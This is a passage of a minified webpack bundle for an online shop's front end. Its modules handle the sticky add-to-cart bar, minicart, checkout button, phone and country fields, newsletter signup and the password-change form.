hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$colorSwatches=this.$el.find(".js-color-swatches"),this.$sizeSwatches=this.$el.find(".js-size-swatches"),this.$mobileColorSwatches=this.$el.find(".js-pdp-color-toggle"),this.$mobileSizeSwatches=this.$el.find(".js-pdp-size-toggle"),this.updateScrollSizes(),this.initScrollEvents(),this.initEvents(),this.hideSticky()}},{key:"initEvents",value:function(){this.event("click",".js-color-selector-sticky",this.showVariationColors),this.event("click",".js-size-selector-sticky",this.showVariationSizes),this.event("click",".js-pdp-selector-item",this.scrollToTopPage),this.event("click",".b-pdp__selectedVariations__container",this.toggleDisplay)}},{key:"updateScrollSizes",value:function(){this.currentScroll=e(window).scrollTop(),this.buttonHeight=e(".b-addtocart-field").height(),this.positionButton=e(".b-addtocart-field").offset().top}},{key:"shouldShowSticky",value:function(){return this.currentScroll>=this.positionButton+this.buttonHeight}},{key:"initScrollEvents",value:function(){var t=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(n){var i=n.scrollTop;e(".b-header__banner_sticky").length?t.hideSticky():t.isHamburgerMenuActive||t.isSuggestionMenuActive||(t.currentScroll=i,t.shouldShowSticky()?t.showSticky():t.hideSticky(),t.oldScrollPosition=i)})}},{key:"showSticky",value:function(){this.$el.addClass("sticky"),this.updateScrollSizes(),this.isMenuSticky=!0}},{key:"hideSticky",value:function(){this.$el.removeClass("sticky"),this.updateScrollSizes(),this.isMenuSticky=!1}},{key:"showVariationColors",value:function(){a.default.isMobileView()||a.default.isTabletView()?(this.$mobileColorSwatches.addClass("active"),o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!0})):this.$colorSwatches.toggleClass("h-hidden")}},{key:"showVariationSizes",value:function(){a.default.isMobileView()||a.default.isTabletView()?(this.$mobileSizeSwatches.addClass("active"),o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!0})):this.$sizeSwatches.toggleClass("h-hidden")}},{key:"scrollToTopPage",value:function(){s.default.scrollTo(0)}},{key:"toggleDisplay",value:function(t){var n=e(t);n.toggleClass("b-active"),n.closest(".b-size-selector__container, .b-color-selector__container").next().toggle()}}]),n}();t.default=l}).call(this,n(0))},65:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("DropdownAttributes"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("selectVariantCloseBtn","click",this.hideDropdown.bind(this))}},{key:"hideDropdown",value:function(){o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!1}),this.$el.removeClass("active"),s.emit("close")}}]),t}();t.default=u},66:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),e(".js-search-results-count-dest").html(this.$el.html())}}]),n}();t.default=o}).call(this,n(0))},67:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(34));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("mouseenter touchstart",".js-minicart-content",this.clearTimeout),this.event("mouseleave touchend",".js-minicart-content",this.closeMinicartWithTimeout),this.calculateMinicartWithCustomMessageScrollableArea()}},{key:"closeMinicartWithTimeout",value:function(){var e=this;this.clearTimeout(),this.config.autocloseTimeout&&this.config.autocloseTimeout>0&&(this.timeout=setTimeout(function(){e.hideFlyout(),e.timeout=null},this.config.autocloseTimeout))}},{key:"showFlyout",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"showFlyout",this).call(this),this.calculateMinicartWithCustomMessageScrollableArea()}},{key:"calculateMinicartWithCustomMessageScrollableArea",value:function(){var t=e(".js-minicart-custom-message");if(t.length>0){var n=t.outerHeight(!0),i=parseInt(t.css("margin-bottom"),10),r=t.next(),o=0;r.length>0&&(o=parseInt(r.css("margin-top"),10)),n=n-i+Math.max(i,o),e(".js-minicart-products").css("height","calc(100dvh - 238px - "+n+"px)")}}}]),n}();t.default=a}).call(this,n(0))},69:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(254)),o=u(n(249)),a=u(n(246)),s=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}var l=u(n(4)).default.getEmitter("proceedToCheckoutButton"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",this.onClick)}},{key:"onClick",value:function(){if(this.$el.hasClass("js-cart-checkout-disabled"))e("html, body").animate({scrollTop:0},200);else{var t=this.config;this.$el.attr("name")&&(t[this.$el.attr("name")]=!0),this.checkOutOfStock({method:this.config.method,action:this.config.action,config:t}),l.emit("startCheckout")}}},{key:"redirectToCheckout",value:function(){s.default.redirect(Urls.checkOut)}},{key:"redirectToCart",value:function(){"cart"!==window.pageContext.ns?s.default.redirect(Urls.cartShow):s.default.refresh()}},{key:"checkOutOfStock",value:function(e){var t=this;this.emitter.emit("cart.mini.hide"),o.default.load({url:e.action,type:e.method,data:e.config}).then(function(e){try{JSON.parse(e).success?t.redirectToCheckout():t.redirectToCart()}catch(n){t.openDialog(e)}})}},{key:"openDialog",value:function(e){var t=this;a.default.open({html:e,options:{title:this.config.dialogTitle,dialogClass:this.config.dialogClass,close:function(){t.redirectToCart()},buttons:[{text:Resources.SHOW_CART,class:this.config.showBtnClass,click:function(){a.default.close()}}]}})}}]),n}();t.default=c}).call(this,n(0))},70:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(23));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.eventMgr("header.hamburger.open",this.refreshSlick),this.eventMgr("headerMenu.open",this.refreshSlick)}}]),t}();t.default=o},74:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o="b-form__row_phone-hover",a=Resources.VALIDATE_REQUIRED,s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.state={focus:!1},this.getById(this.config.codeField,function(t){e.codeFieldCmp=t}),this.getById(this.config.phoneField,function(t){e.phoneFieldCmp=t}),this.getById(this.config.fullphoneField,function(t){e.fullPhoneCmp=t}),this.enableAlreadyExistCheck=this.phoneFieldCmp.enableAlreadyExistCheck,this.codeFieldCmp.$field.on("focus",this.onFocus.bind(this)),this.codeFieldCmp.$field.on("blur",this.onBlur.bind(this)),this.codeFieldCmp.$field.on("mouseover",this.onMouseOver.bind(this)),this.codeFieldCmp.$field.on("mouseleave",this.onMouseLeave.bind(this)),this.codeFieldCmp.$field.on("change",this.updatePhoneMinLength.bind(this)),this.codeFieldCmp.$field.on("change",this.update.bind(this)),this.codeFieldCmp.$field.on("change",this.validateOnPrefixUpdate.bind(this)),this.phoneFieldCmp.$field.on("focus",this.onFocus.bind(this)),this.phoneFieldCmp.$field.on("blur",this.onBlur.bind(this)),this.phoneFieldCmp.$field.on("mouseover",this.onMouseOver.bind(this)),this.phoneFieldCmp.$field.on("mouseleave",this.onMouseLeave.bind(this)),this.phoneFieldCmp.$field.on("change",this.update.bind(this)),this.replaceDisplayValue(),this.updatePhoneMinLength(),this.initSelectpicker()}},{key:"isChildsValid",value:function(e){var t=!0;return this.eachChild(function(e){"function"==typeof e.validate&&(e.validate()||(t&&e.setFocus&&e.setFocus(),t=!1))}),t&&"function"==typeof e&&e(),t}},{key:"checkIfAlreadyRegistred",value:function(e,t){return(void 0===t||"string"==typeof t&&t.length>0&&"+"!==t[0])&&(t=this.codeFieldCmp.getValue()+this.phoneFieldCmp.getValue()),this.fullPhoneCmp.setValue(t),!this.phoneFieldCmp.checkIfAlreadyRegistred(e,t)}},{key:"validate",value:function(){var e=this;this.phoneFieldCmp.setValue(this.phoneFieldCmp.getValue().replace(/ /g,""));var t=this.isChildsValid(function(){if(e.fullPhoneCmp.setValue(e.codeFieldCmp.getValue()+e.phoneFieldCmp.getValue()),e.phoneFieldCmp.enableAlreadyExistCheck)return!e.phoneFieldCmp.checkIfAlreadyRegistred("phone",e.fullPhoneCmp.getValue());e.emitter.emit("change",e)});return t?this.setError():this.setError(a),t}},{key:"replaceDisplayValue",value:function(){var e=this.codeFieldCmp.$field[0];e.options,e.selectedOptions[0]}},{key:"isValid",value:function(){var e=!0;return this.eachChild(function(t){if("function"==typeof t.isValid&&!t.isValid())return e=!1,!1}),e&&this.enableAlreadyExistCheck&&(e=e&&!this.phoneFieldCmp.alreadyRegistered),e}},{key:"onFocus",value:function(){this.state.focus=!0,this.$el.addClass("b-form__row_phone-focus"),this.$el.removeClass(o)}},{key:"onBlur",value:function(){this.state.focus=!1,this.$el.removeClass("b-form__row_phone-focus")}},{key:"onMouseOver",value:function(){this.state.focus||this.$el.addClass(o)}},{key:"onMouseLeave",value:function(){this.$el.removeClass(o)}},{key:"setError",value:function(e){this.$el.removeClass("state-error").addClass("state-valid"),this.phoneFieldCmp.setError(),e&&(this.$el.removeClass("state-valid").addClass("state-error"),this.phoneFieldCmp.setError(e))}},{key:"setCustomError",value:function(e){this.setError(e)}},{key:"clearCustomError",value:function(){this.setError()}},{key:"update",value:function(){this.validate(),this.replaceDisplayValue(),this.emitter.emit("change",this)}},{key:"updatePhoneMinLength",value:function(){var e=this.codeFieldCmp.getValue(),t=this.codeFieldCmp.config.prefixMinLength[e];this.phoneFieldCmp.config.minlength=t||this.codeFieldCmp.config.prefixMinLength.default}},{key:"validateOnPrefixUpdate",value:function(){this.phoneFieldCmp.validate()}},{key:"getValue",value:function(){return this.fullPhoneCmp.getValue()}},{key:"getName",value:function(){return this.fullPhoneCmp.getName()}},{key:"initSelectpicker",value:function(){function t(e,t){var n=e.find(".fancy-option:not(.disabled)"),i=n.filter('[tabindex="0"]'),r=n.index(i);if(-1!==r){var o=r+t;o=Math.max(0,Math.min(o,n.length-1)),n.eq(o).attr("tabindex","0").focus(),n.eq(o).siblings().attr("tabindex","-1")}else{var a=n.filter(".active");a.length>0?(a.attr("tabindex","0").focus(),a.siblings().attr("tabindex","-1")):(n.eq(0).attr("tabindex","0").focus(),n.eq(0).siblings().attr("tabindex","-1"))}}(e(".b-register-form__form .b-form__row_phone select.selectpicker").length>0?e(".b-register-form__form .b-form__row_phone select.selectpicker"):e(".b-register-form__address-form .b-form__row_phone select.selectpicker")).each(function(){if(!e(this).hasClass("initialized")){e(this).closest(".b-selectbox").length>0&&e(this).closest(".b-selectbox").addClass("initialized"),e(this).addClass("initialized").css("display","none");var t=e(this);t.after('<ul class="selectpicker__fancy-select fancy-select" role="listbox" style="display:none;"></ul>');var n=t.next(".fancy-select");e(this).find("option").each(function(i){var r=e(this).val(),o=e(this).text(),a=e(this).attr("disabled")?" disabled":"",s=e(this).attr("selected")?"active":"";0===i&&n.before('\n                        <button \n                            type="button" \n                            class="selectpicker__selected selected" \n                            data-val="'+r+'"\n                            role="button"\n                            aria-haspopup="listbox"\n                            aria-expanded="false"\n                            tabindex="0"\n                            role="button"\n                        >'+r+"</button>\n                    "),n.append('<li class="selectpicker__fancy-option fancy-option '+a+" "+s+'" data-val="'+r+'">'+o+"</li>"),e(this).attr("selected")&&(e(this).parent("select").val(r),e(this).parent("select").next(".selected").attr("data-val",r).text(r)),e(this).attr("selected")&&(t.val(r),t.next(".selected").attr("data-val",r).text(r))})}}),e(".selected").off("click").on("click",function(t){var n=e(this).next(".fancy-select"),i=e(this);if(n.is(":visible"))n.slideUp("fast"),e(this).removeClass("active").attr("aria-expanded","false");else{e(".fancy-select").slideUp(),n.slideDown("fast"),e(this).addClass("active").attr("aria-expanded","true");var r=n.find(".fancy-option.active");r.length>0?(r.attr("tabindex","0").focus(),r.siblings().attr("tabindex","-1")):(n.find(".fancy-option").eq(0).attr("tabindex","0").focus(),n.find(".fancy-option").not(":eq(0)").attr("tabindex","-1"))}t.stopPropagation(),e(document).off("click.selectpicker").on("click.selectpicker",function(){n.slideUp("fast"),i.removeClass("active").attr("aria-expanded","false")})}),e(".fancy-option").off("click").on("click",function(){var t=e(this).attr("data-val"),n=(e(this).text(),e(this).parent(".fancy-select")),i=n.prev(".selected");e(this).hasClass("disabled")||(i.removeClass("active").attr("aria-expanded","false"),n.slideUp("fast"),i.prev("select").val(t),i.attr("data-val",t).text(t),e(this).siblings().removeClass("active").attr("aria-selected","false").attr("tabindex","-1"),e(this).addClass("active").attr("aria-selected","true").attr("tabindex","0"),i.focus())}),e(".selected").off("keydown").on("keydown",function(n){var i=e(this).next(".fancy-select");switch(n.key){case"Enter":case" ":e(this).click(),n.preventDefault();break;case"ArrowDown":i.is(":visible")||e(this).click(),t(i,0),n.preventDefault();break;case"ArrowUp":i.is(":visible")||e(this).click(),t(i,-1),n.preventDefault();break;case"Escape":i.slideUp("fast"),e(this).removeClass("active").attr("aria-expanded","false"),n.preventDefault()}}),e(".fancy-option").off("keydown").on("keydown",function(n){var i=e(this).parent(".fancy-select");switch(n.key){case"ArrowDown":t(i,1),n.preventDefault();break;case"ArrowUp":t(i,-1),n.preventDefault();break;case"Enter":case" ":e(this).click(),n.preventDefault();break;case"Escape":i.slideUp("fast"),i.prev(".selected").focus().removeClass("active").attr("aria-expanded","false"),n.preventDefault()}})}}]),n}();t.default=s}).call(this,n(0))},75:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(249));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.changeStates(),this.onChild(this.config.countryId,"change",this.changeStates),this.selectedCountryCode="",this.getById(this.config.countryId,function(t){e.countryField=t})}},{key:"changeStates",value:function(){var t=this;this.getById(this.config.countryId,function(n){if(t.selectedCountryCode=n.getValue(),t.selectedCountryCode!==t.previosCountryCode){t.previosCountryCode=t.selectedCountryCode;var i=e("#zipExample").data("jsonConfig");if(i){var r=i[t.selectedCountryCode];e(".b-form__postal").find(".b-form__caption").text(r)}var a=e('input[name="dwfrm_billing_billingAddress_addressId"]:checked'),s=a.length&&"newaddress"!==a[0].id?a.data("address").stateCode:"",u={selectedCountryCode:t.selectedCountryCode,formId:t.config.formId,newStateCode:s};t.selectedStateCode&&(u.selectedStateCode=t.selectedStateCode),o.default.load({type:"POST",url:t.config.statesUrl,data:u,target:"."+t.config.statesClass})}})}},{key:"setSelectedStateCode",value:function(e){this.selectedStateCode=e}},{key:"getValue",value:function(){return this.countryField.getValue()}},{key:"getName",value:function(){return this.countryField.getName()}}]),n}();t.default=s}).call(this,n(0))},77:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(22)),o=a(n(250));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.config.registeredError&&(this.callFnForId(this.config.emailFieldName,"setError",Resources.USER_ALREADY_SUBSCRIBED),this.callFnForId(this.config.emailFieldName,"setFocus")),this.event("click",'button[name="dwfrm_newsletter_submit"]',this.onSubmitAjax),setTimeout(function(){var t=e("#js-submitSubscriptionForm");t.prop("disabled")&&t.prop("disabled",!1)},500)}},{key:"onSubmitAjax",value:function(t,n){n.preventDefault();var i=this.$el.find(".js-submitSubscriptionForm");i.addClass("h-hidden"),o.default.show(i.parent(),!0);var r=e("#SubscriptionForm");this.isChildsValid()?e.get(window.location.href,function(t){var n=e(t).find('input[name="csrf_token"]').val();r.find('input[name="csrf_token"]').val(n);var o=r.serialize()+"&"+i.attr("name")+"=";-1===o.indexOf("ajax")&&(o+="&format=ajax"),e.ajax({type:"POST",url:r.attr("action"),data:o,success:function(t){e('[id$="newsletter_container"]').html(t)},error:function(t,n,i){console.error("AJAX error:",{xhr:t,status:n,error:i}),e(".js-nl-error-msg").removeClass("h-hidden")}})}):(console.warn("Validation failed"),i.removeClass("h-hidden"),o.default.hide())}}]),n}();t.default=s}).call(this,n(0))},80:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=Resources.PASSWORD_EQUAL_ERROR,s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){var e=this;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.state={showChangePasswordFields:!1},this.eventMgr("editmyinformation.togglesubmitbutton",this.disableSubmitButton),this.getById(this.config.changePassField,function(t){t&&t.getValue&&(e.state.showChangePasswordFields=!!t.getValue(),e.toggleChangePassword())}),this.getById(this.config.newPassField,function(t){e.newPassField=t}),this.getById(this.config.confirmPassField,function(t){e.confirmPassField=t}),this.onChild(this.config.changePassField,"change",function(t){e.state.showChangePasswordFields=!!t.getValue(),e.toggleChangePassword()})}},{key:"disableSubmitButton",value:function(){this.callFnForId(this.SUBMIT_BUTTON_CMP,"disable")}},{key:"toggleChangePassword",value:function(){this.callFnForId(this.config.newPassField,this.state.showChangePasswordFields?"show":"hide"),this.callFnForId(this.config.confirmPassField,this.state.showChangePasswordFields?"show":"hide")}},{key:"onSubmit",value:function(){return this.newPassField.getValue()!==this.confirmPassField.getValue()?(this.confirmPassField.setError(a),!1):(e("body").trigger("reskit:credentials_updated",{password:this.newPassField.getValue()}),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this))}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"submitButton"}}]),n}();t.default=s}).call(this,n(0))},81:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var 